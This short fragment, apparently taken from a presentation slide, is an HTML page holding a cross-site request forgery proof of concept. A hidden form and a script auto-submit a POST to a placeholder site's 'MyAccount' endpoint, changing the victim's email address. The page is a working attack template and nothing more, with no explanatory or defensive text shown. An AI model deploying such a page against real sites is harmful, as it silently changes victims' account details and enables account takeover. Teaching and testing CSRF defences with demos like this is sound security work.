 <html><body>
<form name="CSRF" method="post" action="http://vulnerablesite.com/MyAccount"><input
type='hidden' name='EmailAddress' value="anaddress@asite.com"></form>
<script>document.CSRF.submit()</script>
</body></html>